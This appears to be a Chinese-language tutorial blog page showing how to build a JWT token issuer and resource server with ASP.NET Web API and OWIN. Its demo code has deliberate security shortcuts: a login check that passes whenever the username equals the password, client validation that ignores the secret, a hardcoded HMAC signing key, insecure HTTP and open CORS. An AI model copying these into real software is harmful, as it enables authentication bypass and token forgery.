header一般由两个节点的json构成:{"type":"JWT","alg":"HS256"}, "type"一般是"JWT", "alg"代表签名token的算法, 我们采用的是HMAC-SHA256算法.
JSON对象的有效部分包含所有的声明, 下面是例子:
{
  "unique_name": "SysAdmin",
  "sub": "SysAdmin",
  "role": [
    "Manager",
    "Supervisor"
  ],
  "iss": "http://myAuthZServer",
  "aud": "379ee8430c2d421380a713458c23ef74",
  "exp": 1414283602,
  "nbf": 1414281802
}
构建JWT的声明都不是强制性的, 这里有更多的<a href="http://self-issued.info/docs/draft-ietf-oauth-json-web-token.html#Claims">JWT声明</a>. 我们本例中会使用这些声明:
<ul>
    <li>"sub"和"unique_claim"代表token适用的用户名</li>
    <li>role代表用户角色</li>
    <li>iss(issuer)代表认证服务器(token发行者)</li>
    <li>"aud"(audience)代表JWT针对的接受人(依赖方-资源服务器)</li>
    <li>"exp"代表JWT过期时间, </li>
    <li>"nbf"(not before)代表JWT不能在这个时间前被使用</li>
</ul>
最后JWT签名部分由header和payload组成,base64编码, 使用"."连接.

<h2>ASP.NET和Owin中间件对JSON Web tokens的支持</h2>
ASP.NET Web API和Owin中间件没有对JWT的直接支持, 所以为了支持JWT我们需要手动实现接口"ISecureDataFormat"和实现"Protect"方法.但是在资源服务器中消费JWT有一个类库支持"Microsoft.Owin.Security.Jwt", 可以用过几行代码验证,反序列化JWT tokens.
所以大部分繁重的工作在实现认证服务器.
<h2>第一步:创建认证服务器(Token Issuer)</h2>
<h3>1.1:创建认证服务器Web API 项目</h3>
创建空项目JsonWebTokensWebApi, 选择"Empty"模板和"No Authentication"
<h3>1.2:安装依赖</h3>
Install-Package Microsoft.AspNet.WebApi -Version 5.2.2
Install-Package Microsoft.AspNet.WebApi.Owin -Version 5.2.2
Install-Package Microsoft.Owin.Host.SystemWeb -Version 3.0.0
Install-Package Microsoft.Owin.Cors -Version 3.0.0
Install-Package Microsoft.Owin.Security.OAuth -Version 3.0.0
Install-Package System.IdentityModel.Tokens.Jwt -Version 4.0.0
Install-Package Thinktecture.IdentityModel.Core Version 1.2.0

"System.IdentityModel.Tokens.Jwt"是用来验证,解析和生成JWT tokens的,"Thinktecture.IdentityModel.Core" 包含“HmacSigningCredentials” 用来创建签名秘钥.
<h3>1.3:添加Owin "Startup"</h3>
创建Startup文件,代码如下
public class Startup
{
    public void Configuration(IAppBuilder app)
    {
        HttpConfiguration config = new HttpConfiguration();

        // Web API routes
        config.MapHttpAttributeRoutes();

        ConfigureOAuth(app);

        app.UseCors(Microsoft.Owin.Cors.CorsOptions.AllowAll);

        app.UseWebApi(config);

    }

    public void ConfigureOAuth(IAppBuilder app)
    {

        OAuthAuthorizationServerOptions OAuthServerOptions = new OAuthAuthorizationServerOptions()
        {
            //For Dev enviroment only (on production should be AllowInsecureHttp = false)
            AllowInsecureHttp = true,
            TokenEndpointPath = new PathString("/oauth2/token"),
            AccessTokenExpireTimeSpan = TimeSpan.FromMinutes(30),
            Provider = new CustomOAuthProvider(),
            AccessTokenFormat = new CustomJwtFormat("http://jwtauthzsrv.azurewebsites.net")
        };

        // OAuth 2.0 Bearer Access Token Generation
        app.UseOAuthAuthorizationServer(OAuthServerOptions);

    }
}
这里我们创建OAuthAuthorizationServerOptions新的实例,参数如下:
<ul>
    <li>生成JWT的路径是http://yourserver/oauth2/token</li>
    <li>过期时间为30分钟</li>
    <li>通过实现CustomOAuthProvider类指定如何验证用户</li>
    <li>通过实现“CustomJwtFormat”指定通过DPAPI使用如何生成JWT代替默认access token,注意这两种都是使用bearer方案.</li>
</ul>
接下来我们会实现这两个类
<h3>1.4:资源服务器(Audience)注册</h3>
现在我们需要配置认证服务器允许注册资源服务器, 这一步非常重要因为这一步用来鉴定那个资源服务器发起JWT token请求. 并且认证服务器只会针对这个资源服务器使用这个JWT token.
注册一个资源服务器需要最少信息是unique client id, 和一个共享的对称秘钥. 为了简单起见, 我将使用一个内存字典存储资源服务器信息, 在真实场景下需要将他们存储在数据库中.
现在我们来添加文件夹"Entities" 和 "Audience"类:
public class Audience
{
    [Key]
    [MaxLength(32)]
    public string ClientId { get; set; }

    [MaxLength(80)]
    [Required]
    public string Base64Secret { get; set; }

    [MaxLength(100)]
    [Required]
    public string Name { get; set; }
}
然后添加一个新文件夹Models 和一个新类 AudienceModel:
public class AudienceModel
{
  [MaxLength(100)]
  [Required]
  public string Name { get; set; }
}
然后添加AudiencesStore类:
public static class AudiencesStore
{
    public static ConcurrentDictionary<string, Audience> AudiencesList = new ConcurrentDictionary<string, Audience>();

    static AudiencesStore()
    {
        AudiencesList.TryAdd("099153c2625149bc8ecb3e85e03f0022",
                            new Audience { ClientId = "099153c2625149bc8ecb3e85e03f0022",
                                            Base64Secret = "IxrAjDoa2FqElO7IhrSrUJELhUckePEPVpaePlS_Xaw",
                                            Name = "ResourceServer.Api 1" });
    }

    public static Audience AddAudience(string name)
    {
        var clientId = Guid.NewGuid().ToString("N");

        var key = new byte[32];
        RNGCryptoServiceProvider.Create().GetBytes(key);
        var base64Secret = TextEncodings.Base64Url.Encode(key);

        Audience newAudience = new Audience { ClientId = clientId, Base64Secret = base64Secret, Name = name };
        AudiencesList.TryAdd(clientId, newAudience);
        return newAudience;
    }

    public static Audience FindAudience(string clientId)
    {
        Audience audience = null;
        if (AudiencesList.TryGetValue(clientId, out audience))
        {
            return audience;
        }
        return null;
    }
}
这个类就像资源服务器的仓库, 做两件事添加新的资源服务器和寻找已知资源服务器.
如果你看方法"AddAudience" 你会发现实现如下:
<ul>
    <li>生成随机32字符的识别码作为资源服务器 client id</li>
    <li>使用"RNGCryptoServiceProvider"生成256位随机键值, 然后base64编码它,这个键值用来在认证服务器和指定资源服务器中共享</li>
    <li>添加新生成的资源服务器到内存中"AudiencesList"</li>
    <li>"FindAudience"方法用来查找一个资源服务器</li>
    <li>构造函数创建一个固定的资源服务器来演示</li>
</ul>
最后我们需要添加一个controller来允许注册资源服务器, 添加Controllers文件夹然后创建AudienceController:
[RoutePrefix("api/audience")]
public class AudienceController : ApiController
{
    [Route("")]
    public IHttpActionResult Post(AudienceModel audienceModel)
    {
        if (!ModelState.IsValid) {
            return BadRequest(ModelState);
        }

        Audience newAudience = AudiencesStore.AddAudience(audienceModel.Name);

        return Ok<Audience>(newAudience);

    }
}
注意认证服务器是用来生成client id和对称键值的, 对称键值不要泄露除了资源服务器请求.
清注意:在真实场景中, 资源服务器注册不会如此简单, 你可能需要使用工作流来审批, 共享键值会通过专门的安全管理门户网站,另外你需要提供资源服务器生成一个新键值的能力当泄漏时.
<img src="assets/imgs/auth-token10.jpg">
<h3>1.5:实现CustomOAuthProvider类</h3>
现在我们需要实现代码来处理JSON Web Token当请求到"http://yourserver/oauth2/token" 如图注意我们为资源服务器设定上一步的client id.
<img src="assets/imgs/auth-token11.jpg">
实现它,我们需要添加新的文件夹"Providers" 然后添加新类"CustomOAuthProvider":
public class CustomOAuthProvider : OAuthAuthorizationServerProvider
{

    public override Task ValidateClientAuthentication(OAuthValidateClientAuthenticationContext context)
    {
        string clientId = string.Empty;
        string clientSecret = string.Empty;
        string symmetricKeyAsBase64 = string.Empty;

        if (!context.TryGetBasicCredentials(out clientId, out clientSecret))
        {
            context.TryGetFormCredentials(out clientId, out clientSecret);
        }

        if (context.ClientId == null)
        {
            context.SetError("invalid_clientId", "client_Id is not set");
            return Task.FromResult<object>(null);
        }

        var audience = AudiencesStore.FindAudience(context.ClientId);

        if (audience == null)
        {
            context.SetError("invalid_clientId", string.Format("Invalid client_id '{0}'", context.ClientId));
            return Task.FromResult<object>(null);
        }

        context.Validated();
        return Task.FromResult<object>(null);
    }

    public override Task GrantResourceOwnerCredentials(OAuthGrantResourceOwnerCredentialsContext context)
    {

        context.OwinContext.Response.Headers.Add("Access-Control-Allow-Origin", new[] { "*" });

        //Dummy check here, you need to do your DB checks against memebrship system http://bit.ly/SPAAuthCode
        if (context.UserName != context.Password)
        {
            context.SetError("invalid_grant", "The user name or password is incorrect");
            //return;
            return Task.FromResult<object>(null);
        }

        var identity = new ClaimsIdentity("JWT");

        identity.AddClaim(new Claim(ClaimTypes.Name, context.UserName));
        identity.AddClaim(new Claim("sub", context.UserName));
        identity.AddClaim(new Claim(ClaimTypes.Role, "Manager"));
        identity.AddClaim(new Claim(ClaimTypes.Role, "Supervisor"));

        var props = new AuthenticationProperties(new Dictionary<string, string>
            {
                {
                     "audience", (context.ClientId == null) ? string.Empty : context.ClientId
                }
            });

        var ticket = new AuthenticationTicket(identity, props);
        context.Validated(ticket);
        return Task.FromResult<object>(null);
    }
}
可以看到这个类继承自OAuthAuthorizationServerProvider, 我们重写了两个方法“ValidateClientAuthentication” and “GrantResourceOwnerCredentials”
<ul>
    <li>第一个方法ValidateClientAuthentication通过client id来验证资源服务器是否已经注册, 注意这个请求会包含client id但是不包含对称键值, 如果这个资源服务器已经注册过,我们会标记为已存在, 意味着资源服务器检查通过, 代码继续执行下一步来验证资源所有者证书(请求token的用户)</li>
    <li>第二个方法GrantResourceOwnerCredentials用来验证资源所有者证书,为了简单起见,所有的用户名密码都可以通过.</li>
    <li>注意我们设定认证类型为JWT, 所以我们转换资源服务器client id为AuthenticationProperties对象属性, 我们会在接下来使用资源服务器client id</li>
    <li>现在我们使用context.Validated(ticket) 来生成access token, 我们仍然需要实现CustomJwtFormat</li>
</ul>

<h3>1.6: 实现CustomJwtFormat类</h3>
这个类是用来生成JWT access token的, 所以我们需要添加新文件夹Formats 然后添加CustomJwtFormat:
public class CustomJwtFormat : ISecureDataFormat<AuthenticationTicket>
{
    private const string AudiencePropertyKey = "audience";

    private readonly string _issuer = string.Empty;

    public CustomJwtFormat(string issuer)
    {
        _issuer = issuer;
    }

    public string Protect(AuthenticationTicket data)
    {
        if (data == null)
        {
            throw new ArgumentNullException("data");
        }

        string audienceId = data.Properties.Dictionary.ContainsKey(AudiencePropertyKey) ? data.Properties.Dictionary[AudiencePropertyKey] : null;

        if (string.IsNullOrWhiteSpace(audienceId)) throw new InvalidOperationException("AuthenticationTicket.Properties does not include audience");

        Audience audience = AudiencesStore.FindAudience(audienceId);

        string symmetricKeyAsBase64 = audience.Base64Secret;

        var keyByteArray = TextEncodings.Base64Url.Decode(symmetricKeyAsBase64);

        var signingKey = new HmacSigningCredentials(keyByteArray);

        var issued = data.Properties.IssuedUtc;
        var expires = data.Properties.ExpiresUtc;

        var token = new JwtSecurityToken(_issuer, audienceId, data.Identity.Claims, issued.Value.UtcDateTime, expires.Value.UtcDateTime, signingKey);

        var handler = new JwtSecurityTokenHandler();

        var jwt = handler.WriteToken(token);

        return jwt;
    }

    public AuthenticationTicket Unprotect(string protectedText)
    {
        throw new NotImplementedException();
    }
}
实现如下:
<ul>
    <li>CustomJwtFormat实现接口ISecureDataFormat<AuthenticationTicket>. JWT生成会通过重写Protect方法</li>
    <li>构造函数接受"Issuer"JWT的发行者(认证服务器),可以是一个URI, 我们的例子中使用固定的URI "http://yourserver"</li>
    <li>在Protect方法中,我们做这些事情:
    1.从认证票据属性中读取资源服务器 client id,然后从内存存储中获取资源服务器.
    2.读取资源服务器的对称键值然后base64解码成字节数组来创建HMAC265签名键值.
    3.准备JWT的原生数据, 提供发行者, 读者,用户声明, 处理时间,过期时间,签名键值给请求者.
    </li>
    <li>最后序列化JSON Web Token成一个字符串然后给请求者</li>
    <li>请求者从认证服务器会获取到一个签名的access token,其中包含当前资源所有者在某些资源服务器上的身份声明</li>
</ul>
所以如果需要从我们的认证服务器请求一个用户名为"SuperUser"的JWT, 需要访问资源服务器"099153c2625149bc8ecb3e85e03f0022", 需要做的是请求HTTP POST到http://yourserver/oauth2/token 如图:
<img src="assets/imgs/auth-token12.jpg">
返回值为JSON Web Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].pZffs_TSXjgxRGAPQ6iJql7NKfRjLs1WWSliX5njSYU
你可以使用在线JWT debugger tool <a href="http://jwt.io/">jwt.io</a>,你可以复制粘贴编码JWT来解码,然后获取内部声明信息, 所以打开工具粘贴JWT你可以看到如图所示,注意所有的声明都在属性例如iss,and, sub,role等等
需要注意红线代表签名不存在, 这很正常因为这个tool并不知道资源服务器共享的对称键值099153c2625149bc8ecb3e85e03f0022
如果决定对这个工具分享这个对称键值,粘贴到secret对话框中,你会绿线代表通过
<img src="assets/imgs/auth-token13.jpg">
<img src="assets/imgs/auth-token14.jpg">
现在认证服务器可以提供注册和生成JWT token, 然后我们来添加资源服务器来消费JWT tokens吧

<h2>第二步:添加资源服务器(读者)</h2>
<h3>2.1创建资源服务器web api项目</h3>
添加一个新的asp.net web 应用命名为:ResourceServer.Api, 使用Empty和No Authentication
<h3>2.2安装依赖</h3>
Install-Package Microsoft.AspNet.WebApi -Version 5.2.2
Install-Package Microsoft.AspNet.WebApi.Owin -Version 5.2.2
Install-Package Microsoft.Owin.Host.SystemWeb -Version 3.0.0
Install-Package Microsoft.Owin.Cors -Version 3.0.0
Install-Package Microsoft.Owin.Security.Jwt -Version 3.0.0
Microsoft.Owin.Security.Jwt 用来使用JWT保护资源服务器资源, 它只会验证和反序列化JWT tokens
<h3>2.3 添加Owin startup类</h3>
添加Startup类:
public class Startup
{
    public void Configuration(IAppBuilder app)
    {
        HttpConfiguration config = new HttpConfiguration();

        config.MapHttpAttributeRoutes();

        ConfigureOAuth(app);

        app.UseCors(Microsoft.Owin.Cors.CorsOptions.AllowAll);

        app.UseWebApi(config);

    }

    public void ConfigureOAuth(IAppBuilder app)
    {
        var issuer = "http://jwtauthzsrv.azurewebsites.net";
        var audience = "099153c2625149bc8ecb3e85e03f0022";
        var secret = TextEncodings.Base64Url.Decode("IxrAjDoa2FqElO7IhrSrUJELhUckePEPVpaePlS_Xaw");

        // Api controllers with an [Authorize] attribute will be validated with JWT
        app.UseJwtBearerAuthentication(
            new JwtBearerAuthenticationOptions
            {
                AuthenticationMode = AuthenticationMode.Active,
                AllowedAudiences = new[] { audience },
                IssuerSecurityTokenProviders = new IIssuerSecurityTokenProvider[]
                {
                    new SymmetricKeyIssuerSecurityTokenProvider(issuer, secret)
                }
            });

    }
}
这是最重要的一步来配置资源服务器信任认证服务器发行的tokens, 注意我们提供的认证服务器和资源服务里的值, 和注册资源服务器时生成的对称键值秘钥
提供这些值给JwtBearerAuthentication中间件,这个资源服务器会允许消费从信任认证服务器生成的JWT token.
注意:存储键值到config文件不要在代码中.
<h3>2.4: 添加受保护Controller</h3>
现在我们希望添加一个Controller来保护资源, 这个controller会返回一个认证用户列表,添加一个Controller文件夹和ProtectedController类:
[Authorize]
[RoutePrefix("api/protected")]
public class ProtectedController : ApiController
{
    [Route("")]
    public IEnumerable<object> Get()
    {
        var identity = User.Identity as ClaimsIdentity;

        return identity.Claims.Select(c => new
        {
            Type = c.Type,
            Value = c.Value
        });
    }
}
属性[Authorize]意味着请求中需要包含正确的JWT access token:
<ul>
    <li>JWT没有过期</li>
    <li>JWT由认证服务器生成</li>
    <li>JWT为资源服务器099153c2625149bc8ecb3e85e03f0022而发行</li>
</ul>

结论:
使用JWT是为了分离认证服务器和资源服务器, 而且并不需要统一的machineKey, 这样会降低在每个资源服务器中分享“decryptionKey” and “validationKey” 值得风险
</pre>


</section>


    <footer>
        <div class="row">
            <div class="col-lg-12">
                <p>Copyright &copy; Jason.Bai 2016</p>
            </div>
        </div>
    </footer>

        <script type="text/javascript" src="assets/js/lib/jquery.min.js"></script>
        <script type="text/javascript" src="assets/js/lib/bootstrap.min.js"></script>
        <!--[if lte IE 9]>
        <script src="assets/js/lib/jquery.placeholder.min.js"></script>
        <![endif]-->
        <script src="assets/js/lib/require.min.js"></script>
        <script src="assets/js/homepage.js"></script>
    

  </body>

</html>
</file>


